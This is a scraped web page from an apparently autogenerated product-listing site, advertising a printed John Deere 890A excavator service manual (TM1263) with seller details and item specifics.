						<div class="header-meta"><i class="fa fa-calendar"></i> <a href="https://myjohndeereexcavator.com/john-deere-890a-excavator-service-repair-technical-manual-tm1263-6/" title="Posted March 28, 2022 @ 4:19 pm" rel="bookmark"><time class="entry-date" datetime="2022-03-28T16:19:39+00:00" itemprop="datePublished">March 28, 2022</time></a><i class="fa fa-pencil"></i> <address class="author vcard"><a class="url fn n" href="https://myjohndeereexcavator.com/author/admin/" title="View all posts by admin" rel="author">admin</a></address><span class="post-categories"><a href="https://myjohndeereexcavator.com/category/john/" rel="category tag">john</a></span><span class="comments-link"><i class="fa fa-comment"></i> <a href="https://myjohndeereexcavator.com/john-deere-890a-excavator-service-repair-technical-manual-tm1263-6/#comments" title="Comment on John Deere 890A Excavator Service Repair Technical Manual TM1263">No Comments</a></span></div>							<a href="https://myjohndeereexcavator.com/john-deere-890a-excavator-service-repair-technical-manual-tm1263-6/" title="Permalink to John Deere 890A Excavator Service Repair Technical Manual TM1263">
					<img width="65" height="80" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-890A-Excavator-Service-Repair-Technical-Manual-TM1263-01-edi.jpg" class="attachment-responsivo_post_feature_full_width wp-post-image" alt="John-Deere-890A-Excavator-Service-Repair-Technical-Manual-TM1263-01-edi" />				</a>
					</header> <!-- /.entry-header -->

					<div class="entry-content">
				<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-890A-Excavator-Service-Repair-Technical-Manual-TM1263-01-xxre.jpg" title="John Deere 890A Excavator Service Repair Technical Manual TM1263" alt="John Deere 890A Excavator Service Repair Technical Manual TM1263"/>
 	
<br/>  
 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-890A-Excavator-Service-Repair-Technical-Manual-TM1263-02-grv.jpg" title="John Deere 890A Excavator Service Repair Technical Manual TM1263" alt="John Deere 890A Excavator Service Repair Technical Manual TM1263"/>
 
	

<br/>  	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-890A-Excavator-Service-Repair-Technical-Manual-TM1263-03-kjx.jpg" title="John Deere 890A Excavator Service Repair Technical Manual TM1263" alt="John Deere 890A Excavator Service Repair Technical Manual TM1263"/>			  
<br/> 	<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-890A-Excavator-Service-Repair-Technical-Manual-TM1263-04-ykhx.jpg" title="John Deere 890A Excavator Service Repair Technical Manual TM1263" alt="John Deere 890A Excavator Service Repair Technical Manual TM1263"/>

	

<br/>
	
  

<img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/John-Deere-890A-Excavator-Service-Repair-Technical-Manual-TM1263-05-mik.jpg" title="John Deere 890A Excavator Service Repair Technical Manual TM1263" alt="John Deere 890A Excavator Service Repair Technical Manual TM1263"/>	 	<br/> 
 <br/>
 	
		 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere 890A Excavator Service Repair Technical Manual TM1263" alt="John Deere 890A Excavator Service Repair Technical Manual TM1263"/><br/>
	Brand new still sealed in shrinkwrap complete service technical manual covering the John Deere 890A Excavator. This Service Manual Covers the Following Serial Numbers: ALL. John Deere 890A Excavator Service Repair Technical Manual &#8211; TM1263. Brand new still sealed in shrinkwrap complete printed Service Shop Repair Manual covering the John Deere 890A Excavator. Covers the Following Serial Numbers: ALL. Part Number: Deere TM1263 Make: John Deere Model: 890A Excavator Manual Type: Service Manual Pages: 1530 Binding Type: Loose Leaf Condition: Brand New. IF YOU NEED A PARTS, SERVICE OR OWNERS MANUAL. All Other Countries Not Listed Above. Lost or Damaged Items Will Gladly be Replaced/Exchanged For the Same Exact Item. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment Parts &#038; Accessories\Heavy Equipment Manuals &#038; Books&#8221;. The seller is &#8220;tacamo101&#8243; and is located in this country: US. This item can be shipped worldwide.
	<ul>	
<li>Compatible Equipment Make: John Deere</li>
<li>Compatible Equipment Type: Excavator</li>
<li>Brand: John Deere</li>
<li>Model Year: Unknown</li>
<li>MPN: Deere TM1263</li>
<li>Model: 890A</li>
<li>Make: John Deere</li>
<li>Manual Type: Service Manual</li>
<li>Manufacturer Part Number: Deere TM1263</li>
<li>Serial Numbers: ALL</li>
<li>Equipment Type: Excavator</li>
<li>UPC: 754133510232</li>

 </ul> 

<br/>
		 <img class="[base64]" src="https://myjohndeereexcavator.com/wp-content/image/funywu.gif" title="John Deere 890A Excavator Service Repair Technical Manual TM1263" alt="John Deere 890A Excavator Service Repair Technical Manual TM1263"/><br/>								</div> <!-- /.entry-content -->
		
		<footer class="entry-meta">
											</footer> <!-- /.entry-meta -->
	</article> <!-- /#post -->
				
						<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
			<h3 class="assistive-text">Post navigation</h3>

			
				<ul class='page-numbers'>
	<li><span class='page-numbers current'>1</span></li>
	<li><a class='page-numbers' href='https://myjohndeereexcavator.com/2022/03/page/2/'>2</a></li>
	<li><a class='page-numbers' href='https://myjohndeereexcavator.com/2022/03/page/3/'>3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class='page-numbers' href='https://myjohndeereexcavator.com/2022/03/page/10/'>10</a></li>
	<li><a class="next page-numbers" href="https://myjohndeereexcavator.com/2022/03/page/2/">Next <i class="fa fa-angle-right"></i></a></li>
</ul>

			
		</nav><!-- #nav-below -->
		
			
		</div> <!-- /.col.grid_8_of_12 -->
			<div class="col grid_4_of_12">

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://myjohndeereexcavator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://myjohndeereexcavator.com/john-deere-450dlc-excavator-parts-catalog-manual-pc9546-4/">John Deere 450DLC Excavator Parts Catalog Manual PC9546</a>
						</li>
					<li>
				<a href="https://myjohndeereexcavator.com/meccano-erector-set-john-deere-380g-excavator-building-complete/">Meccano Erector Set John Deere 380G Excavator Building Complete</a>
						</li>
					<li>
				<a href="https://myjohndeereexcavator.com/oil-pump-for-john-deere-excavator-225clc-210-1131002770/">Oil Pump for John Deere Excavator 225CLC 210 1131002770</a>
						</li>
					<li>
				<a href="https://myjohndeereexcavator.com/john-deere-110-excavator-technical-service-repair-manual-tm1658-4/">John Deere 110 Excavator Technical Service Repair Manual TM1658</a>
						</li>
					<li>
				<a href="https://myjohndeereexcavator.com/john-deere-200lc-excavator-parts-catalog-manual-pc2561-6/">John Deere 200LC Excavator Parts Catalog Manual PC2561</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://myjohndeereexcavator.com/2026/01/'>January 2026</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/12/'>December 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/11/'>November 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/10/'>October 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/09/'>September 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/08/'>August 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/07/'>July 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/06/'>June 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/05/'>May 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/04/'>April 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/02/'>February 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2025/01/'>January 2025</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/12/'>December 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/10/'>October 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/09/'>September 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/07/'>July 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/06/'>June 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/05/'>May 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/04/'>April 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/07/'>July 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/08/'>August 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/07/'>July 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/06/'>June 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/05/'>May 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/04/'>April 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/03/'>March 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/02/'>February 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2022/01/'>January 2022</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/12/'>December 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/11/'>November 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/10/'>October 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/09/'>September 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/08/'>August 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/07/'>July 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/06/'>June 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/05/'>May 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/04/'>April 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/03/'>March 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/02/'>February 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2021/01/'>January 2021</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/12/'>December 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/11/'>November 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/10/'>October 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/09/'>September 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/08/'>August 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/07/'>July 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/06/'>June 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/05/'>May 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/04/'>April 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/03/'>March 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/12/'>December 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/05/'>May 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/04/'>April 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/03/'>March 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/02/'>February 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2019/01/'>January 2019</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/12/'>December 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/11/'>November 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/10/'>October 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/09/'>September 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/08/'>August 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/07/'>July 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/06/'>June 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/05/'>May 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/04/'>April 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/03/'>March 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/02/'>February 2018</a></li>
	<li><a href='https://myjohndeereexcavator.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-3087"><a href="https://myjohndeereexcavator.com/category/085-5601/" >085-5601</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://myjohndeereexcavator.com/category/092100-3130/" >092100-3130</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://myjohndeereexcavator.com/category/095000-6480/" >095000-6480</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://myjohndeereexcavator.com/category/100pc/" >100pc</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://myjohndeereexcavator.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://myjohndeereexcavator.com/category/10254060mpa/" >10254060mpa</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://myjohndeereexcavator.com/category/10pa15c/" >10pa15c</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://myjohndeereexcavator.com/category/10pcslot/" >10pcslot</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://myjohndeereexcavator.com/category/130g/" >130g</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://myjohndeereexcavator.com/category/1400-0173/" >1400-0173</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://myjohndeereexcavator.com/category/1403-3712/" >1403-3712</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://myjohndeereexcavator.com/category/1406-6216/" >1406-6216</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://myjohndeereexcavator.com/category/1406-7015/" >1406-7015</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://myjohndeereexcavator.com/category/1406-7022/" >1406-7022</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://myjohndeereexcavator.com/category/1409-4045ptmb/" >1409-4045ptmb</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://myjohndeereexcavator.com/category/142-011/" >142-011</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://myjohndeereexcavator.com/category/147-101/" >147-101</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://myjohndeereexcavator.com/category/150th/" >150th</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://myjohndeereexcavator.com/category/16as/" >16as</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://myjohndeereexcavator.com/category/16pcs/" >16pcs</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://myjohndeereexcavator.com/category/172458-37500/" >172458-37500</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://myjohndeereexcavator.com/category/1anlasser/" >1anlasser</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://myjohndeereexcavator.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://myjohndeereexcavator.com/category/200hr/" >200hr</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://myjohndeereexcavator.com/category/210g/" >210g</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://myjohndeereexcavator.com/category/22-jd-79/" >22-jd-79</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://myjohndeereexcavator.com/category/220x/" >220x</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://myjohndeereexcavator.com/category/230sp/" >230sp</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://myjohndeereexcavator.com/category/230st/" >230st</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://myjohndeereexcavator.com/category/233sp/" >233sp</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://myjohndeereexcavator.com/category/2540-01-474-7288/" >2540-01-474-7288</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://myjohndeereexcavator.com/category/27-12/" >27-12</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://myjohndeereexcavator.com/category/2920-01-552-0940/" >2920-01-552-0940</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://myjohndeereexcavator.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://myjohndeereexcavator.com/category/310sg/" >310sg</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://myjohndeereexcavator.com/category/324d/" >324d</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://myjohndeereexcavator.com/category/345cl/" >345cl</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://myjohndeereexcavator.com/category/350x525x86/" >350x525x86</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://myjohndeereexcavator.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://myjohndeereexcavator.com/category/3d74/" >3d74</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://myjohndeereexcavator.com/category/3ld1/" >3ld1</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://myjohndeereexcavator.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://myjohndeereexcavator.com/category/3sets/" >3sets</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://myjohndeereexcavator.com/category/3t75/" >3t75</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://myjohndeereexcavator.com/category/3tn78/" >3tn78</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://myjohndeereexcavator.com/category/3tn78-rjb/" >3tn78-rjb</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://myjohndeereexcavator.com/category/3tn82/" >3tn82</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://myjohndeereexcavator.com/category/3tn82-rjb/" >3tn82-rjb</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://myjohndeereexcavator.com/category/3tn84/" >3tn84</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://myjohndeereexcavator.com/category/3tna66/" >3tna66</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://myjohndeereexcavator.com/category/3tna68/" >3tna68</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://myjohndeereexcavator.com/category/3tna72/" >3tna72</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://myjohndeereexcavator.com/category/3tna72uj/" >3tna72uj</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://myjohndeereexcavator.com/category/3tna78/" >3tna78</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://myjohndeereexcavator.com/category/3tne66/" >3tne66</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://myjohndeereexcavator.com/category/3tne68/" >3tne68</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://myjohndeereexcavator.com/category/3tne72/" >3tne72</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://myjohndeereexcavator.com/category/3tne74/" >3tne74</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://myjohndeereexcavator.com/category/3tne78/" >3tne78</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://myjohndeereexcavator.com/category/3tne84/" >3tne84</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://myjohndeereexcavator.com/category/3tne88/" >3tne88</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://myjohndeereexcavator.com/category/3tnm74/" >3tnm74</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://myjohndeereexcavator.com/category/3tnv70/" >3tnv70</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://myjohndeereexcavator.com/category/3tnv72/" >3tnv72</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://myjohndeereexcavator.com/category/3tnv76/" >3tnv76</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://myjohndeereexcavator.com/category/3tnv80/" >3tnv80</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://myjohndeereexcavator.com/category/3tnv82a/" >3tnv82a</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://myjohndeereexcavator.com/category/3tnv88/" >3tnv88</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://myjohndeereexcavator.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://myjohndeereexcavator.com/category/4045tf151/" >4045tf151</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://myjohndeereexcavator.com/category/40mm/" >40mm</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://myjohndeereexcavator.com/category/439-2416/" >439-2416</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://myjohndeereexcavator.com/category/45mm/" >45mm</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://myjohndeereexcavator.com/category/4602563r/" >4602563r</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://myjohndeereexcavator.com/category/4602564r/" >4602564r</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://myjohndeereexcavator.com/category/4687560-ex/" >4687560-ex</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://myjohndeereexcavator.com/category/490d/" >490d</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://myjohndeereexcavator.com/category/490e/" >490e</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://myjohndeereexcavator.com/category/4hk1/" >4hk1</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://myjohndeereexcavator.com/category/4jj1/" >4jj1</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://myjohndeereexcavator.com/category/4le1/" >4le1</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://myjohndeereexcavator.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://myjohndeereexcavator.com/category/4tn78/" >4tn78</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://myjohndeereexcavator.com/category/4tn78-rjb/" >4tn78-rjb</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://myjohndeereexcavator.com/category/4tn78t/" >4tn78t</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://myjohndeereexcavator.com/category/4tnc88/" >4tnc88</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://myjohndeereexcavator.com/category/4tne88/" >4tne88</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://myjohndeereexcavator.com/category/4tnv84/" >4tnv84</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://myjohndeereexcavator.com/category/4tnv88/" >4tnv88</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://myjohndeereexcavator.com/category/4tnv98v/" >4tnv98v</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://myjohndeereexcavator.com/category/4w0413/" >4w0413</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://myjohndeereexcavator.com/category/500pcs/" >500pcs</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://myjohndeereexcavator.com/category/50as/" >50as</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://myjohndeereexcavator.com/category/51pc/" >51pc</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://myjohndeereexcavator.com/category/55amp/" >55amp</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://myjohndeereexcavator.com/category/55pc/" >55pc</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://myjohndeereexcavator.com/category/65mm/" >65mm</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://myjohndeereexcavator.com/category/670b/" >670b</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://myjohndeereexcavator.com/category/670g/" >670g</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://myjohndeereexcavator.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://myjohndeereexcavator.com/category/6wg1/" >6wg1</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://myjohndeereexcavator.com/category/6y-5230/" >6y-5230</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://myjohndeereexcavator.com/category/7049310j/" >7049310j</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://myjohndeereexcavator.com/category/70mpa/" >70mpa</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://myjohndeereexcavator.com/category/70mpa10000psi/" >70mpa10000psi</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://myjohndeereexcavator.com/category/790e-lc/" >790e-lc</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://myjohndeereexcavator.com/category/7y2481/" >7y2481</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://myjohndeereexcavator.com/category/8-97232241-0/" >8-97232241-0</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://myjohndeereexcavator.com/category/8-98018507-0/" >8-98018507-0</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://myjohndeereexcavator.com/category/8-98092-116/" >8-98092-116</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://myjohndeereexcavator.com/category/8-98092-116-0/" >8-98092-116-0</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://myjohndeereexcavator.com/category/870glc/" >870glc</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://myjohndeereexcavator.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://myjohndeereexcavator.com/category/90mm/" >90mm</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://myjohndeereexcavator.com/category/9156582ex/" >9156582ex</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://myjohndeereexcavator.com/category/9195313ex/" >9195313ex</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://myjohndeereexcavator.com/category/9234984r/" >9234984r</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://myjohndeereexcavator.com/category/a8v55/" >a8v55</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://myjohndeereexcavator.com/category/aa217/" >aa217</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://myjohndeereexcavator.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://myjohndeereexcavator.com/category/absorber/" >absorber</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://myjohndeereexcavator.com/category/acheater/" >acheater</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://myjohndeereexcavator.com/category/actuated/" >actuated</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://myjohndeereexcavator.com/category/actuator/" >actuator</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://myjohndeereexcavator.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://myjohndeereexcavator.com/category/ah138200/" >ah138200</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://myjohndeereexcavator.com/category/ah144593/" >ah144593</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://myjohndeereexcavator.com/category/ah144594/" >ah144594</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://myjohndeereexcavator.com/category/ah148776/" >ah148776</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://myjohndeereexcavator.com/category/ah148785/" >ah148785</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://myjohndeereexcavator.com/category/ah151107/" >ah151107</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://myjohndeereexcavator.com/category/ah155025/" >ah155025</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://myjohndeereexcavator.com/category/ah173444/" >ah173444</a>
</li>
